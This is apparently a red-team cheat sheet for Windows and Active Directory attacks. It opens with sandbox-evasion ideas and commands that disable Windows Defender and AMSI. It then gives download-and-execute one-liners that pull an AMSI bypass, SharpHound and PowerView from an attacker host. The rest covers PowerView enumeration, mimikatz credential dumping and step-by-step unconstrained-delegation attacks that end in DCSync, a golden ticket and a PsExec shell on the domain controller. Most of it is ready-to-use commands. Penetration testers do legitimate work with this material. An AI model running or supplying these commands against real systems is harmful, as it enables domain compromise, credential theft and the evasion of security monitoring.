Call Windows API’s poor or not even documented (as AV’s tend to emulate API’s inside the sandboxes, but some of them will not, then at the malware trying to call it and not existing, it will be detected is running inside a Sandbox)
Verifying the name of the malware (AV’s could rename the file, if it has changed it might be running inside a sandbox)
Veifying if I can allocate TOO MUCH memory
Checking if a known user in the system exists, if it doesn’t exit
If NOT AV Bypass and Admin, DISABLE Defender
If we have admin creds, we could disable Win Defender, please note THIS IS NEVER a good idea in production environments as this can be monitored!!
# Query if there is already an excluded path
Get-MpPreference | select-object -ExpandProperty ExclusionPath
# Disable real time monitoring
Set-MpPreference -DisableRealtimeMonitoring $true
# Exclude temp dir from monitoring by defender
Add-MpPreference -ExclusionPath "C:\windows\temp"
# Disable Defender ONLY for downloaded files
Set-MpPreference -DisableIOAVProtection $true
# Or REMOVE ALL Signature's but leave it enabled
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -AllAMSI Bypass
AMSI (Anti-Malware Scan Interface), in short sit’s between Powershell and Defender, so even if our crafted malware/tools have an AV Bypass, it still can be flagged by AMSI (annoying!), AMSI can also be leveraged for example for EDR’s. There are certain ways to bypass AMSI, for example forcing it to fail.
IT’S RECOMMENDED TO ALWAYS HAVE AN AMSI BYPASS BEFORE EXECUTING POWERSHELL PAYLOAD!
Active Directory
Permissions: ACE (Access Control Enties) SDDL (Security Descriptor Definition Language) - Format
ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid
--> ace_type: defines allow/deny/audit
--> ace_flags: inheritance objects
--> rights: incremental list with given permissions (allowed/audited/denied), incrmentalas ARE NOT the only ones
--> object_guid and inherit_object: Allows to apply an ACE on a specified objects by GUID values. GUID is an object class, attribute, set or extended right, if pressent limits the ACE's to the object the GUID represents. Inherited GUID represents an object class, if present will limit the inheritance of ACE's to the child enties only of that object
--> account_sid: SID of the object the ACE is applying, is the SID of the user or group to the one permissions are being assigned, sometimes there are acronyms of well known SID's instead of numerical onesBloodHound
$attacker="192.168.42.37";$domain="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/SharpHound.ps1");Invoke-BloodHound -CollectionMethod All,GPOLocalGroup,LoggedOn -Domain $domainPowerView methods for enumeration
This is the command for download injected into memory with an AMSI Bypass before
$user="userNameHereIfQueryUsesIt";$attacker="192.168.49.107";$dominio="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/nieri.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/PowerView.ps1");OneOfThePowerViewCmdsFromBelowHereACLs
Get-ObjectAcl -Identity ceso <-- Get all the objects and acls the given user hasUsers
Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteProperty Name Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Object {if ( $_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all users in the domain into a table replacing the SID for the name
Get-DomainUser -Domain example.com <-- Enumeration truncated only to the users in the given domain
Get-DomainUser -TrustedToAut <-- List all the SPN's which have Constrained DelegationGroups
Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteP ropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Objec t {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all groups in the domain into a table replacing the SID for the name
Get-DomainGroup -Domain example.com <-- Enumeration truncated only to the users in the given domain
Get-DomainGroupMember "Enterprise Admins" -Domain example.com <-- Get ALL the members of the group "Enterprise Admins" inside the example.com domain
Get-DomainForeignGroupMember -Domain example2.com <-- Enumerate groups in a trusted forest or domain which contains NON-NATIVE membersComputers
Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identit y -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Enumerate computers accounts in the domain
Get-DomainComputer -Unconstrained <-- Enumerate unconstrained computers
Get-DomainComputer -Identity cesoComputer <-- Verify that cesoComputer existsTrusts
Get-DomainTrust <-- Enumerate trusts by making an LDAP query, this works by the DC creating a Trusted Domain Object (TDO)
Get-DomainTrust -API <-- Enumerate trusts by using Win32 API DsEnumerateDomainTrusts
^-- If I add the -domain flag, it will enumerate all the found in the domain
Get-DomainTrustMapping <-- Automate the process of enumeration for all forest trust and their child domains trustSID’s
Get-DomainSID <-- Get the SID of the current domain
Get-DomainSID -Domain example.com <-- Get the SID of example.comExploitation
List all available credentials cached (Hashes and Passwords; Logged on user and computer)
mimikatz.exe "sekurlsa::logonpasswords" exitConvert to ccache
We can use the tool ticket_converter written by zer1t0 for converting kirbi tickets to ccache and viceversa:
Convert from b64 encoded blob to kirbi:
[IO.File]::WriteAllBytes("C:\fullpathtoticket.kirbi", [Convert]::FromBase64String("aa…"))
Convert the .kiribi to .ccache:
python ticket_converter.py ticket.ccache ticket.kirbi
Copy the ccache to our attacker machine and export the KRB5CCNAME variable:
export KRB5CCNAME=/path/to/ticket.ccacheGenericAll
GenericWrite
WriteDACL
Unconstrained Delegation
We have local adminstrative access to a host which is configured for Kerberos Unconstrained Delegation. We can leverage Rubeus for an auth from the DC and then steal the TGT, this can be used to perform a DCSync to obtain the NTLM hash for ANY account. Other way is by triggering the printer bug on a domain controller to coerce to authenticate to the host compromised we have using it’s machine account.
If a computer account has TRUSTED_FOR_DELEGATION in it’s UserAccountControl (UAC), then it’s a viable target. Domain controllers will also have SERVER_TRUST_ACCOUNT_UAC, so…if it the machine has this, then it’s a DC.
By Forwardable TGT after login
1 - Enumerate if there if there is unconstrained delegation
2 - If there is, open mimikatz (commands blow are inside it)
3 - privilege::debug <-- Enable debug
4 - sekurlsa::tickets <-- List all the present tickets
5 - Through phishing or visit of a page, if the user has Windows Auth then it will use kerberos
6 - sekurlsa::tickets <-- Verify if there are new TGT's
7 - sekurlsa::tickets /export <-- If new TGT and marked as forwardable export them to disk
8 - kerberos::ptt /inject:<some-exported-tkt-file.kirbi> <-- Inject the exported ticket into memory
9 - C:\Windows\Temp\PsExec.exe \\example.com cmd <-- Try to get a cmd shell in example.com by leveraging injected ticket
* By default every user allows their TGT to be delegated, but high privilege users can be added to the group "Protected Users Group" to disable it, it also can break the application for which at the beggining unconstrained delegation was enabled for those usersBy using of SpoolSample.exe (printer bug)
1 - Download and compile SpoolSample in a dev machine, it can be downloaded from: https://github.com/leechristensen/SpoolSample
2 - Download and compile Rubeus in a dev machine, it can be downloaded from: https://github.com/GhostPack/Rubeus
3 - Find a way to upload SpoolSample and Rubeus without being detected (for example, disabling Windows Defender, or injecting them into memory through reflection for example), for ease of the technique, all below is just written to disk
4 - Rubeus.exe monitor /interval:5 /filteruser:DC01$ <-- Monitor for TGTs originated in the DC01 machine. THIS MUST BE RUN FROM A DIFFERENT SHELL THAN THE ONE USED FOR THE NEXT STEP
5 - SpoolSample.exe DC01 VICTIM01 <-- Leverage "RpcOpenPrinter" and "RpcRemoteFindFirstPrinterChangeNotification" to get a notif
6 - Rubeus.exe ptt /ticket:<b64-from-rubeus-monitor> <-- Inject into memory the b64 ticket obtained by monitoring for tickets from DC01 to VICTIM01
7 - lsadump::dcsync /domain:example.com /user:example\krbtgt <-- Dump the NTLM hash of the krbtgt user by leveraging the just injected ticket (It could also be possible to dump the hash of the pass of a member from the "Domain Admins" group). THIS IS RUN FROM INSIDE MIMIKATZ
8 - kerberos::golden /user:krbtgt /domain:example.com /sid:<sid-showed-in-dcsync or obtained by PowerView> /rc4:<ntlm-hash-dumped-with-dcsync> /ptt <-- Craft a golden ticket and inject it into memory
9 - dir \\dc01\\c$ <-- Verify read access on dc01
10 - misc::cmd <-- Open cmd prompt from inside Mimikatz
11 - C:\Windows\Temp\PsExec.exe -accepteula \\dc01 cmd <-- Get a shell on dc01 by leveraging the golden ticket injectedLast updated
Was this helpful?